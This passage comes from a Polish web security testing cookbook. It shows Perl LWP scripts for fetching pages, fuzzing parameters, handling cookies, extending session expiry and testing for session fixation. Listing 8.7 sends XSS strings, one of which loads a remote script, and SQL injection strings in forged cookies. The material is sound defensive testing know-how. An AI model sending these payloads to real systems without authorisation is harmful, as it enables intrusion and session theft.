wykonywania wysoko specjalizowanych zadań wymagających automatyzacji. Nie należy go
używać do przeprowadzania testów akceptacyjnych (ang. user-acceptance testing — UAT).
Narzędzie to jednak może okazać się bardzo przydatne do wykonywania żmudnych, powta-
rzających się zadań.

178
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
Tabela 7.2. Zestawienie różnic pomiędzy programem cURL a przeglądarkami WWW
Co robi przeglądarka?
Co robi cURL?
Wpływ na dokładność testu
Pobiera grafikę i kaskadowe
arkusze stylów (CSS), do których
występują odwołania na stronie
WWW, a także ikony miniaturek
(favicon.ico).
Pobiera dokładnie tę stronę,
którą mu zlecimy. Potrafi podążać
za przekierowaniami, ale tylko
wtedy, gdy są to przekierowania
HTTP (nie dotyczy przekierowań
JavaScript document.location()).
Często różnice nie mają znaczenia podczas testowania
logiki po stronie serwera. Jeśli w przeglądarce
WWW wykonywane są istotne obliczenia za pomocą
JavaScript, nie będą one wykonane podczas symulacji
za pomocą cURL.
Ponieważ cURL pobiera tylko jedną stronę, seria żądań
cURL powoduje znacznie mniejsze obciążenia serwera
WWW w porównaniu z sesją przeglądarki.
Pobiera zdalne skrypty i uruchamia
skrypty po stronie klienta.
Pobiera kod HTML, ale nie potrafi
uruchomić kodu JavaScript,
VBScript lub innych instrukcji
po stronie klienta.
Serwisy, w których w przeglądarce uruchamiają się
znaczne ilości kodu (na przykład aplikacje AJAX),
będą działały zupełnie inaczej z perspektywy programu
cURL. Użycie programu cURL nie jest zbyt dobrym
wyborem dla symulacji żądań w tego rodzaju serwisach.
Umożliwia kliknięcia na mapach
obrazkowych.
Przesyła współrzędne x/y jako
parametry.
Jeśli serwis WWW zawiera graficzną mapę obrazkową
(na przykład mapę kraju), to w celu symulacji kliknięć
obrazu należy określić pary współrzędnych x/y,
które będą przesłane w postaci parametrów.

179
ROZDZIAŁ 8.
Automatyzacja zadań z wykorzystaniem
biblioteki LibWWWPerl
To nieprawda, że mi się nie powiodło. Ja po prostu
znalazłem 10 000 nieskutecznych sposobów.
— Thomas Alva Edison
Każdy, kto poświęcił choć trochę czasu językowi Perl, wie, że narzędzie to doskonale nadaje
się do wykonywania kilku operacji: zawiera świetne mechanizmy obsługi ciągów i wzorców,
pozwala na szybkie projektowanie skryptów, jest przenośne pomiędzy różnymi platformami
oraz daje dostęp do bardzo wielu zewnętrznych modułów, które pozwalają zaoszczędzić
mnóstwo czasu. Użycie Perla do tworzenia skryptów pozwala wykorzystać nie tylko własny
talent programistyczny, ale także talenty tysięcy innych programistów. Perl jest również ob-
sługiwany przez najważniejsze komercyjne systemy testowania, na przykład Quality Center
firmy HP.
Trzeba szczerze przyznać, że Perl ma również pewne wady, o których z góry uprzedzimy.
Pod jego adresem są kierowane oskarżenia, że jest to język „tylko do pisania”. Oznacza to, że
o ile łatwo napisać skrypt Perla, który będzie realizował zamierzone przez nas czynności, o tyle
próba zrozumienia kodu sześć miesięcy później jest czymś zupełnie innym. Motto dla języka
Perl brzmi: „Istnieje więcej niż jeden sposób realizacji celu”. Taka cecha jest doskonała w większo-
ści przypadków, ale oznacza ona również, że istnieje wiele możliwości modułów, które moż-
na wykorzystać. Jeden programista uważa, że najlepszym sposobem rozwiązania problemu
będzie podejście proceduralne, podczas gdy inny sądzi, że najlepiej będzie, jeśli stworzy swój
moduł przy użyciu technik obiektowych. Aby móc skorzystać z pracy innych osób, należy
zrozumieć wiele paradygmatów Perla.
Guru w dziedzinie Perla, patrząc na przykłady zamieszczone w niniejszym rozdziale, może
uznać je za niepotrzebnie zbyt rozbudowane. Staraliśmy się, aby były jak najbardziej czytelne
i jak najbardziej zrozumiałe. Nie należy ulegać czarowi cech Perla: nie ma sensu martwić się
tym, że napisaliśmy w pięciu linijkach kod, który można było zapisać w jednej. W większości
przypadków nie ma to znaczenia. Najważniejsze jest to, czy członkowie naszego zespołu będą
w stanie przeczytać i zrozumieć ten kod za sześć miesięcy lub za rok.

180
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
W niniejszym rozdziale skoncentrujemy się na specyficznych recepturach służących do roz-
wiązywania specyficznych problemów. Zakładamy, że czytelnicy znają podstawy składni
oraz podstawowe zasady posługiwania się Perlem. Osobom, które nie mają podstawowej wiedzy
na temat Perla, polecamy sięgnięcie do książek na ten temat. W ofercie wydawnictwa Helion
dostępne są książki dla początkujących (Perl. Wprowadzenie), średnio zaawansowanych
(Perl. Zaawansowane programowanie), a także dla zaawansowanych (Perl. Mistrzostwo w progra-
mowaniu
). Istnieje zbyt wiele książek na temat specyficznych zagadnień w Perlu, aby można
było wymienić je wszystkie w tym miejscu. Wystarczy powiedzieć, że istnieje całe mnóstwo
książek zarówno ogólnych, jak i specjalistycznych, które tworzą podstawy dla tematyki
omawianej w niniejszej książce. Podobnie jak w rozdziale 6., w niniejszym rozdziale za-
czniemy od prostych zadań i będziemy stopniowo przechodzić do coraz bardziej złożonych.
Punktem kulminacyjnym będzie najtrudniejsze zadanie: programowa edycja strony w Wikipedii.
O sposobie instalacji Perla i jego modułów mówiliśmy również w rozdziale 2. Przed wypró-
bowaniem dowolnej receptury zamieszczonej w tym rozdziale należy przeprowadzić pod-
stawową instalację Perla. W przypadku receptur, które wymagają specyficznych modułów,
wymienimy szczegółowe wymagania dla każdej receptury z osobna.
Rozpoczniemy od podstawowych informacji na temat pobierania stron WWW oraz dodamy
takie szczegóły jak przechwytywanie plików cookie, parsowanie stron i generowanie złośliwych
danych wejściowych. W punktach „Dyskusja” wielu receptur pokażemy sposoby programo-
wego generowania złośliwych danych wejściowych lub programowej analizy odpowiedzi
aplikacji w celu określenia kolejnego testu zabezpieczeń.
Należy zwrócić uwagę, że w tym rozdziale wybraliśmy „trudną drogę” rozwiązywania pro-
blemów. Oznacza to, że będziemy tworzyli własności funkcjonalne pojedynczo. W bibliotece
LibWWWPerl jest wiele własności, które zoptymalizowano lub połączono po kilka w celu
stworzenia skrótów. Czasami jednak potrzebna jest szczegółowa kontrola nad sposobem,
w jaki skrypty komunikują się z aplikacją internetową. W związku z tym receptury w niniej-
szym rozdziale pokazują, w jaki sposób można kontrolować każdy element procesu. Warto zapo-
znać się z dokumentacją biblioteki LWP (należy uruchomić polecenie
perldoc lwpcook
). Można
się z niej dowiedzieć, z jakich skrótów można skorzystać (na przykład
getstore()
i
get-
print()
) w przypadku, gdy mamy do zrealizowania proste zadanie, na przykład pobranie
strony i zapisanie jej w pliku.
8.1. Napisanie prostego skryptu Perla
do pobierania strony
Problem
Do wykonania podstawowego testu lub stworzenia podstaw do przeprowadzenia poważniej-
szych testów potrzebny jest skrypt Perla, który pobiera stronę z aplikacji i zapisuje odpowiedź
w strukturze danych Perla. Chodzi o podstawowe żądanie
GET
.

8.2. Programowe modyfikowanie parametrów
| 181
Rozwiązanie
Do tego celu doskonale nadaje się biblioteka LibWWWPerl (LWP). Należy zainstalować na-
stępujące moduły Perla (patrz: rozdział 2 lub CPAN):
•
LWP,
•
HTTP::Request.
W listingu 8.1 zamieszczono prosty skrypt, który wysyła żądanie strony i sprawdza zwróconą
wartość. Jeśli zwrócony kod oznacza sukces, wyświetla zawartość odpowiedzi na standardowym
urządzeniu wyjściowym. Jeśli kod odpowiedzi oznacza niepowodzenie, skrypt zwraca kod od-
powiedzi i wyświetla komunikat o błędzie.
Listing 8.1. Prosty skrypt Perla do pobierania stron
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(GET);
$UA = LWP::UserAgent->new();
$req = HTTP::Request->new( GET => "http://www.example.com/" );
$resp = $UA->request($req);
# Kontrola błędów. Wyświetlenie strony, jeśli wszystko jest OK.
if ( ( $resp->code() >= 200 ) && ( $resp->code() < 400 ) ) {
print $resp->decoded_content;
} else {
print "Błąd: " . $resp->status_line . "\n";
}
Dyskusja
Powyższy skrypt to podstawowy blok budulcowy dla prostych żądań sieciowych dowolnego
typu. W pozostałej części tego rozdziału będziemy tworzyli bardziej złożone żądania. Wszystkie
one będą się jednak zaczynały tak samo, jak zaczyna się listing 8.1.
Istnieje wiele rodzajów żądań dostępnych dla użytkownika. W listingu 8.1 zaprezentowano
żądanie
GET
. Innym popularnym typem żądań są żądania
POST
. W protokole HTTP są zdefi-
niowane dodatkowe typy żądań, które są obsługiwane przez bibliotekę LWP. Należą do nich
między innymi:
PUT
,
DELETE
,
OPTIONS
i
PROPFIND
. Interesującym testem zabezpieczeń jest
określenie odpowiedzi aplikacji na rzadziej używane metody. Zaskakujące może być odkry-
cie, że zamiast prostej odpowiedzi „405 Method Not Allowed” otrzymujemy odpowiedź,
którą haker może wykorzystać do swoich celów — błąd serii 500 zawierający informacje dia-
gnostyczne.
8.2. Programowe modyfikowanie parametrów
Problem
Chcemy programowo zmienić dane wejściowe dla żądania
GET
. Operacja ta może dotyczyć
pobrania zakresu możliwych wartości lub obliczenia pewnego fragmentu wartości (na przy-
kład bieżącej daty).

182
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Inne przydatne skrypty bazujące na bibliotece LWP
Warto zauważyć, że kod z listingu 8.1 jest napisany zgodnie z charakterystycznym stylem
Perla: „istnieje więcej niż jeden sposób na wykonanie tej operacji”. W bibliotece LWP są do-
stępne gotowe skrypty, które służą do wykonywania tak podstawowych zadań jak to. Pod-
czas tworzenia przypadku testowego możemy być bardziej zainteresowani użyciem jednego
z tych gotowych skryptów — chyba że interesują nas specjalne działania. Poniżej zamiesz-
czono krótką listę tego rodzaju gotowych funkcji. Dla każdej z nich jest dostępna strona podręcz-
nika man lub dokumentacja online, skąd można uzyskać bardziej szczegółowe informacje.
lwp-download
Polecenie
lwp-download
umożliwia pobranie zasobu za pomocą żądania
GET
i zapisanie go
w pliku. Podobnie do programu cURL (patrz: rozdział 7.), polecenie to pobiera adres URL
z wiersza polecenia. W odróżnieniu od programu cURL (a także polecenia
lwp-request
)
nie ma możliwości wykonywania złożonych operacji takich jak ustawianie plików cookie,
uwierzytelnianie czy podążanie za przekierowaniami.
lwp-mirror
Jeśli chcemy pobrać lokalną kopię pliku, ale tylko wtedy, gdy nie dysponujemy najnow-
szą wersją, możemy skorzystać z polecenia
lwp-mirror
. Jego celem jest wykonywanie
podobnego działania do funkcji
lwp-download
, ale ze sprawdzeniem na serwerze daty
modyfikacji pliku. Plik jest faktycznie pobierany tylko wtedy, gdy został zmodyfikowany.
lwp-request
Odpowiednikiem programu cURL w Perlu jest polecenie
lwp-request
. Daje ono dostęp
do wielu takich samych opcji, jakie udostępnia program cURL: uwierzytelnianie, pliki co-
okie, typy zawartości, dowolne nagłówki itp. Możliwości polecenia nie są tak rozbudo-
wane jak w przypadku programu cURL, ale jest to dobre rozwiązanie pośrednie pomiędzy
pisaniem własnych skryptów w Perlu a używaniem bardzo złożonych wywołań pro-
gramu cURL.
lwp-rget
Jeśli potrzebny jest nam prymitywny program-pająk (opis techniki spideringu oraz jej za-
stosowań można znaleźć w rozdziale 6.), możemy skorzystać z polecenia
lwp-rget
. Pole-
cenie to pobiera stronę, parsuje ją, wyszukuje wszystkie łącza, a następnie pobiera strony
spod tych łącz, które mu wskażemy.
Rozwiązanie
Zakładamy, że mamy serwis WWW, w którym jest strona do wyszukiwania danych. Często
się zdarza, że strony wyszukiwania posługują się parametrem, który wprowadza ogranicze-
nie liczby zwracanych wyników. W naszym przykładzie zakładamy, że wewnątrz adresu
URL może być parametr
max
. Skrypt zamieszczony w listingu 8.2 zmienia parametr
max
w adresie
URL na kilka interesujących wartości.
Listing 8.2. Prosty skrypt Perla do modyfikowania parametrów
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(GET);
use URI;

8.3. Symulacja wprowadzania danych za pośrednictwem formularzy z wykorzystaniem żądań POST
| 183
use constant MAINPAGE => 'http://www.example.com/search.asp';
$UA = LWP::UserAgent->new();
$req = HTTP::Request->new( GET => MAINPAGE );
# Ta tablica ustawia parametr rozmiaru testowanych danych na 8 bitów, 16 bitów i 32 bity
my @testSizes = ( 8, 16, 32 );
foreach $numBits (@testSizes) {
my @boundaryValues = (
( 2**( $numBits - 1 ) - 1 ),
( 2**( $numBits - 1 ) ),
( 2**( $numBits - 1 ) +1 ),
( 2**$numBits - 1 ),
( 2**$numBits ),
( 2**$numBits + 1 ),
);
foreach $testValue (@boundaryValues) {
my $url = URI->new(MAINPAGE);
$url->query_form(
'term' => 'Mac',
'max' => $testValue
);
# Pobieranie stron wewnątrz pętli. W każdej
# iteracji przyjmujemy inną wartość parametru.
$req->uri($url);
$resp = $UA->request($req);
# Wyświetlenie komunikatów o ewentualnych błędach.
if ( ( $resp->code() < 200 ) || ( $resp->code() >= 400 ) ) {
print resp->status_line . $req=>as_string();
}
}
}
Dyskusja
Kod z listingu 8.2 realizuje przypadek testu wartości granicznych dla bajta. Mówiąc dokład-
niej, analizuje potęgi liczby 2, które mogą być znaczącymi przypadkami testowymi. Wiemy,
że 2
8
to 256, zatem jeśli w aplikacji przeznaczono tylko 1 bajt na zapisanie parametru
max
, to
wykrycie tego faktu powinno być możliwe za pomocą wartości granicznych 255, 256 i 257.
Zwróćmy uwagę, jak łatwo rozszerzyć test o dane sześćdziesięcioczterobitowe. Wystarczy umie-
ścić 64 obok wartości 8, 16 i 32.
8.3. Symulacja wprowadzania danych za pośrednictwem
formularzy z wykorzystaniem żądań POST
Problem
Chcemy programowo generować żądania imitujące dane wprowadzane przez użytkowników
za pośrednictwem formularzy. Aby można to było zrobić, trzeba znać nazwy pól wejściowych
w formularzu, a następnie zmodyfikować przykład 8.1 w taki sposób, by dane zostały prze-
słane tak, jak sobie tego życzymy.

184
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.3.
Listing 8.3. Prosty skrypt Perla do przesyłania formularzy
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(POST);
$URL = "http://www.example.com/login.php";
$UA = LWP::UserAgent->new();
$req = HTTP::Request::Common::POST( "$URL",
Content_Type => 'form-data',
Content => [
USERNAME => 'admin',
PASSWORD => '12345',
Submit => 'Zaloguj'
]
);
$resp = $UA->request($req);
# Kontrola błędów. Wyświetlenie strony, jeśli wszystko jest OK.
if ( ( $resp->code() >= 200 ) && ( $resp->code() < 400 ) ) {
print $resp->decoded_content;
} else {
print "Błąd: " . $resp->status_line . "\n";
}
Dyskusja
W listingu 8.3 pokazano sposób przesyłania danych do prostej strony logowania (login.php)
zawierającej dwa pola: USERNAME i PASSWORD. Gdybyśmy stworzyli listę nazw użytkowni-
ków i haseł do programowego wypróbowania, moglibyśmy interaktywnie zmodyfikować de-
finicję zmiennej
$req
, a następnie ponowić wywołanie metody
$UA->request()
w celu po-
nowienia próby logowania — można to zrobić na przykład w pętli
foreach
lub
while
.
Przycisk
Submit
w danych formularza jest tam tylko po to, by dane były w identycznej for-
mie, w jakiej przesłałaby je rzeczywista przeglądarka. Wiele aplikacji nie sprawdza wartości
przycisku
Submit
, ale niezależnie od tego przeglądarka zawsze go przesyła razem z danymi
formularza. Można sobie jednak wyobrazić aplikację, w której w formularzu będzie wiele
przycisków
Submit
. W takim przypadku wartość przycisku
Submit
będzie miała znaczenie.
Na przykład na stronie wyszukiwania może znajdować się przycisk Proste wyszukiwanie oraz
Zaawansowane wyszukiwanie
. W takiej sytuacji skrypt musi zmienić wartość przycisku
Submit
,
aby poinformować aplikację, który przycisk kliknął użytkownik.
8.4. Przechwytywanie i zapisywanie plików cookie
Problem
W większości aplikacji internetowych są wykorzystywane pliki cookie, czasem razem z innymi
technikami, do zarządzania stanami i utrzymania sesji. Aby skrypt Perla mógł się zalogować
i pozostać zalogowanym, musi odebrać pliki cookie i odesłać je na serwer w trakcie trwania

8.5. Sprawdzanie ważności sesji
| 185
sesji. Programowe wykonywanie tych operacji pozwala również na testowanie różnych atry-
butów utrzymania sesji.
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.4.
Listing 8.4. Skrypt Perla do automatycznego przechwytywania plików cookie
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
use HTTP::Request::Common;
$myCookies = HTTP::Cookies->new(
file => "cookies.txt",
autosave => 1,
);
$URL = "http://www.example.com/login.php";
$UA = LWP::UserAgent->new();
$UA->cookie_jar( $myCookies );
$req = HTTP::Request->new( GET => "http://www.example.com/" );
$resp = $UA->request($req);
# Kontrola błędów. Wyświetlenie strony, jeśli wszystko jest OK.
if ( ( $resp->code() >= 200 ) && ( $resp->code() < 400 ) ) {
print $resp->decoded_content;
} else {
print "Błąd: " . $resp->status_line . "\n";
}
Dyskusja
W kodzie z listingu 8.4 założono, że chcemy zapisać pliki cookie w pliku na przykład po to,
by je przeanalizować po uruchomieniu testów, lub ze względu na to, że wcześniej stworzyli-
śmy złośliwe pliki cookie i chcemy je załadować. Aby stworzyć pusty zbiorczy plik cookie
(który zostanie utracony po zakończeniu działania skryptu), można zmienić sposób wywoła-
nia metody
cookie_jar()
na postać
$UA->cookie_jar( {} )
.
8.5. Sprawdzanie ważności sesji
Problem
Chcemy przesłać przeterminowane pliki cookie do aplikacji, aby przekonać się, czy serwer
rzeczywiście wymaże stan sesji w tym samym czasie, w którym plik cookie utraci ważność.
Do modyfikacji daty utraty ważności plików cookie przesyłanych przez aplikację można sko-
rzystać z Perla.

186
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.5.
Listing 8.5. Skrypt Perla do modyfikowania plików cookie
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
use HTTP::Request::Common;
#$myCookies = HTTP::Cookies->new(
# file => "cookies.txt",
# autosave => 1,
# );
$myCookies = HTTP::Cookies->new();
$URL = "https://www.example.com/w/signup.php";
$UA = LWP::UserAgent->new();
$UA->cookie_jar( $myCookies );
# Wyszukanie określonego pliku cookie w podanej domenie. Dodanie jednego tygodnia do
# daty utraty ważności. Usunięcie pierwotnego pliku cookie, zapisanie zmodyfikowanego pliku
# cookie w zbiorczym pliku. Skrypt wykorzystuje zewnętrzną przestrzeń nazw ($find::) do
# uzyskania klucza, ścieżki i przeszukiwanej domeny. Ustawia atrybut $find::changed
# w celu wskazania liczby znalezionych pasujących plików cookie, które zmodyfikowano.
sub addOneWeek {
my ($version, $key, $val, $path, $domain, $port, $path_spec,
$secure, $expires, $discard, $rest) = @_;
if( ($domain eq $find::domain) and
($path eq $find::path ) and
($key eq $find::key ) )
{
$expires = $expires + (3600 * 24 * 7); # seconds per week
$myCookies->clear( $domain, $path, $key );
$myCookies->set_cookie( $version, $key, $val, $path,
$domain, $port, $path_spec, $secure, $expires, $discard,
$rest );
$find::changed++;
}
}
# Wyszukanie określonego pliku cookie w podanej domenie. Skrypt wykorzystuje zewnętrzną przestrzeń
nazw ($find::)
# do uzyskania klucza, ścieżki i przeszukiwanej domeny. Wyświetla
# wszystkie pasujące pliki cookie.
sub showCookies {
my ($version, $key, $val, $path, $domain, $port, $path_spec,
$secure, $expires, $discard, $rest) = @_;
if( ($domain eq $find::domain) and
($path eq $find::path ) and
($key eq $find::key ) )
{
print "$domain, $path, $key, $val, $expires\n";
}
}
# Pobranie strony WWW, która wysyła plik cookie.
$req = HTTP::Request->new( GET => $URL );
$resp = $UA->request($req);

8.5. Sprawdzanie ważności sesji
| 187
$find::domain = "example.com";
$find::path = "/";
$find::key = "session_id";
# Pokazanie pasujących plików cookie w ich oryginalnej postaci.
$myCookies->scan( \&showCookies );
# Wyszukanie ich i wydłużenie okresu ważności o tydzień.
$myCookies->scan( \&addOneWeek );
# Wyświetlenie zawartości zbiorczego pliku cookie po wprowadzeniu modyfikacji.
$myCookies->scan( \&showCookies );
Dyskusja
Zwróćmy uwagę, że w wierszu 7. utworzyliśmy pusty tymczasowy zbiorczy plik cookie, któ-
ry później wypełniamy danymi. Aby zapisać pliki cookie z pliku lub je z niego załadować,
można skorzystać z wywołania
HTTP::Cookies::new
takiego, jakie wykorzystaliśmy w ko-
dzie w listingu 8.4. W wierszach 56., 59. i 62. przekazujemy wskaźnik do funkcji Perla. Wy-
wołania te są potrzebne, ponieważ metoda
scan()
zbiorczego pliku cookie wykorzystuje mecha-
nizm wywołań zwrotnych w celu uruchomienia funkcji dla każdego cookie w pliku zbiorczym.
Rozwiązanie to być może nie jest zbyt eleganckie, jest to jednak przykład wykorzystania jed-
nego z wielu różnych interfejsów API i konwencji wywołań dostępnych w Perlu.
Nieprawidłowa utrata ważności sesji
Technikę zaprezentowaną w listingu 8.5 można wykorzystać do modyfikacji pliku cookie
przesłanego po zalogowaniu się w serwisie. Trzeba pamiętać, że niektóre aplikacje zakładają,
iż przeglądarki WWW będą usuwały pliki cookie, które utraciły ważność. Ze względu na
brak aktywności sesja utraci ważność o godzinie 12:44:02. W związku z tym aplikacja ustawi
termin utraty ważności pliku cookie na godzinę 12:44:02. O tej porze przeglądarka odrzuci
plik cookie, dzięki czemu kolejne żądania będą przychodziły do serwera bez informacji na
temat sesji. W rezultacie będziemy wylogowani, gdyż przeglądarka usunęła znacznik sesji.
Zastanówmy się, co się stanie, jeśli serwer nie usunie znacznika przeterminowanej sesji o 12:44:02,
a zamiast tego utrzyma ją do czasu uruchomienia procesu „odśmiecania” o 13:00. W takim przy-
padku aplikacja nie będzie działała tak, jak powinna. Istnieje okno czasowe pomiędzy mo-
mentem utraty ważności pliku cookie a czasem, w którym serwer wyzeruje jego stan. W tym
okresie prawowity użytkownik nie będzie mógł skorzystać ze swojego pliku cookie (jego po-
prawnie zachowująca się przeglądarka usunie przeterminowany plik cookie), ale serwer roz-
pozna przeterminowany plik cookie i zezwoli na dostęp, jeśli mu go zaprezentujemy.
Aby wykryć tego rodzaju działanie, możemy napisać program bardzo podobny do tego, który
umieszczono w listingu 8.5. Taki skrypt powinien wykonywać następujące operacje:
1.
Odebrać plik cookie.
2.
Zapamiętać stary czas utraty ważności.
3.
Zmodyfikować plik cookie tak, by wydłużyć jego ważność.
4.
Poczekać pewien okres czasu. Okres uśpienia powinien trwać jeszcze kilka chwil po upływie
starego czasu utraty ważności.

188
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
5.
Po przebudzeniu skrypt powinien przesłać żądanie o stronę. Takie żądanie zakończy się
sukcesem tylko wtedy, gdy plik cookie sesji na serwerze będzie ważny. Sukces lub nie-
powodzenie takiego żądania poinformuje nas, czy aplikacja wykorzystuje mechanizm
utraty ważności plików cookie do zarządzania sesjami.
8.6. Testowanie podatności na wymuszenia sesji
Problem
Wymuszenie sesji to problem polegający na tym, że serwer otrzymuje od przeglądarki WWW
znacznik sesji, który nie odpowiada prawidłowej sesji. Zamiast wydania nowego znacznika
sesji serwer akceptuje znacznik sesji dostarczony przez przeglądarkę. Taką sytuację mogą
wykorzystać napastnicy do wykradania informacji o sesji oraz o danych identyfikacyjnych
potrzebnych do uwierzytelniania. Skrypt Perla z listingu 8.6 sprawdza, czy serwer aplikacji
zachowuje się w taki niepożądany sposób.
Rozwiązanie
Rozwiązanie problemu zamieszczono w listingu 8.6.
Listing 8.6. Testowanie podatności aplikacji na wymuszenia sesji za pomocą skryptu Perla
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
use HTTP::Request::Common;
$URL = "https://www.example.com/w/signup.php";
$UA = LWP::UserAgent->new();
$myCookies = HTTP::Cookies->new(
file => "cookies.txt",
autosave => 1,
ignore_discard => 1,
);
$UA->cookie_jar( $myCookies );
# Wyszukanie określonego pliku cookie w podanej domenie. Skrypt wykorzystuje zewnętrzną przestrzeń nazw ($find::)
# do uzyskania klucza, ścieżki i przeszukiwanej domeny.
# Znaleziony plik cookie jest umieszczany w tablicy @find::cookie.
sub findCookie {
my (
$version, $key, $val, $path, $domain, $port,
$path_spec, $secure, $expires, $discard, $rest
) = @_;
if ( ( $domain eq $find::domain )
and ( $path eq $find::path )
and ( $key eq $find::key ) )
{
print "$version, $key, $val, $path, $domain, $expires\n";
@find::cookie = @_;
}
}
# Spreparowany, złośliwy plik cookie: zawiera znany identyfikator sesji.

8.6. Testowanie podatności na wymuszenia sesji
| 189
my $version = 0;
my $key = "session_id";
my $val = "1234567890abcdef";
my $path = "/";
my $domain = "example.com";
my $expires = "123412345";
# Dodanie złośliwego cookie do zbiorczego pliku. Pola, które nas nie interesują,
# są niezdefiniowane.
$myCookies->set_cookie(
$version, $key, $val, $path, $domain, undef,
undef, undef, $expires, undef, undef
);
$req = HTTP::Request->new( GET => $URL );
$UA->prepare_request($req);
$resp = $UA->request($req);
$find::domain = "example.com";
$find::path = "/";
$find::key = "session_id";
# Sprawdzenie, czy istnieją pliki cookie dla podanego serwisu, ścieżki i klucza.
$myCookies->scan( \&findCookie );
if ( ( $domain eq $find::cookie[4] )
and ( $path eq $find::cookie[3] )
and ( $key eq $find::cookie[1] ) )
{
# Znaleziono pasujący plik cookie. Sprawdzenie, czy zawiera naszą wartość.
if ( $val eq $find::cookie[2] ) {
print "Test nie powiódł się: serwer zwrócił taki sam plik cookie, jaki został
´przesłany.\n";
} else {
print "Test zakończony sukcesem: serwer zwrócił nowy plik cookie.\n";
}
} else {
print "Błąd skryptu testującego: brak właściwego pliku cookie.\n";
}
Dyskusja
W tym przykładzie mamy pewne informacje na temat aplikacji docelowej, dlatego wywoła-
nie funkcji
set_cookie()
(wiersz 42.) ustawia tylko te pola pliku cookie, które mają znacze-
nie. Jeśli w innej aplikacji mają znaczenie jakieś inne pola, do jej testowania należy wykorzystać
nieco inny skrypt.
Celem ataku wymuszenia sesji jest przesłanie pliku cookie do użytkownika (na przykład we-
wnątrz adresu URL) i doprowadzenie do tego, by z niego skorzystał. Kiedy użytkownik, który
stał się ofiarą ataku, użyje pliku cookie, będzie narażony na różne ataki związane z kradzieżą
sesji, ponieważ napastnik zna swój plik cookie — ostatecznie sam go utworzył. Aby dowie-
dzieć się czegoś więcej na temat ataków wymuszenia sesji, wystarczy wpisać w serwisie
Google frazę „wymuszenie sesji” lub „session fixation”.
W teście zaprezentowanym w niniejszej recepturze sprawdzimy podatność aplikacji na atak
wymuszenia sesji poprzez utworzenie fałszywego pliku cookie, który będzie bardzo łatwy do
rozpoznania. Następnie prześlemy ten spreparowany plik cookie na serwer i sprawdzimy,
jaki plik cookie serwer odeśle nam w odpowiedzi. Jeśli serwer odeśle złośliwy plik cookie,
będzie to oznaczało, że test zakończył się niepowodzeniem.

190
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
8.7. Wysyłanie złośliwych wartości w plikach cookie
Problem
W listingu 8.7 znajduje się zmodyfikowany kod z listingu 8.5. Jego działanie zamiast modyfi-
kowania terminu ważności pliku cookie polega na preparowaniu złośliwych „kluczy” i „warto-
ści”. Zamiast funkcji
addOneWeek()
utworzymy inną funkcję wywoływaną w taki sam sposób,
która będzie wysyłała w plikach cookie znane ciągi ataków.
Rozwiązanie
Rozwiązanie problemu zaprezentowano w listingu 8.7.
Listing 8.7. Generowanie złośliwych plików cookie bazujących na ciągach ataków XSS oraz SQL Injection
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
use HTTP::Request::Common;
$myCookies = HTTP::Cookies->new();
$URL = "http://www.example.com/login.jsp";
$UA = LWP::UserAgent->new();
$UA->cookie_jar( $myCookies );
# Utworzymy zestaw złośliwych kluczy i wartości.
# Przykłady ciągów ataków XSS można znaleźć na przykład pod adresem
# http://ha.ckers.org/xss.html.
@XSSAttacks = ( '\';!--"<XSS>=&{()})',
'<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>',
'<IMG SRC="javascript:alert(\'XSS\')">'
);
@SQLAttacks = ( '\' or 8=8 --',
'" or 8=8 --',
")",
);
# Pobranie strony WWW, która wysyła plik cookie.
$req = HTTP::Request->new( GET => $URL );
$resp = $UA->request($req);
# Stworzenie pliku indeksowego z informacją o operacjach wykonywanych przez poszczególne ataki.
open INDEXFILE, ">test-index.txt";
print INDEXFILE "num Test Ciąg\n";
$testnum = 0;
foreach $attackString (@XSSAttacks, @SQLAttacks) {
# Otwarcie unikatowego pliku wyjściowego, w którym będą zapisane wyniki testu.
open OUTFILE, ">test-$testnum.html" or
die "Nie można utworzyć pliku wyjściowego test-$testnum.html";
# Spreparowany, złośliwy plik cookie: zawiera znany identyfikator sesji.
$version = 0;
$key = "session_id";
$val = "$attackString";
$path = "/";
$domain = ".example.com";
$expires = "123412345";

8.7. Wysyłanie złośliwych wartości w plikach cookie
| 191
# Dodanie złośliwego cookie do zbiorczego pliku. Pola, które nas nie interesują,
# są niezdefiniowane.
$myCookies->set_cookie(
$version, $key, $val, $path, $domain, undef,
undef, undef, $expires, undef, undef );
# Pobranie pliku z wykorzystaniem złośliwego pliku cookie.
$req = HTTP::Request->new( GET => $URL );
$UA->prepare_request($req);
$resp = $UA->request($req);
printf( INDEXFILE "%2d: %s\n", $testnum, $attackString );
print OUTFILE $resp->as_string();
close OUTFILE;
$testnum++;
}
close INDEXFILE;
Dyskusja
Kod z listingu 8.7 generuje złośliwe wartości klucza i dołącza je do wartości przesyłanych w pliku
cookie. W naszym przykładzie mamy zaledwie trzy próbki ataków XSS oraz trzy przykłady
złośliwych instrukcji SQL. Jak łatwo zauważyć, bez trudu można tworzyć znacznie dłuższe
listy lub odczytywać je z plików. Ponieważ znaliśmy wartości cookie, którymi zamierzaliśmy
manipulować (
session_id
), nie był nam potrzebny trójetapowy proces zaprezentowany w li-
stingu 8.5 (odebranie pliku cookie, wykonanie operacji, ponowne przesłanie). Skróciliśmy go
do zaledwie dwóch kroków: wywołanie metody
clear()
w celu usunięcia starego pliku co-
okie z pliku zbiorczego i skorzystanie z metody
set_cookie()
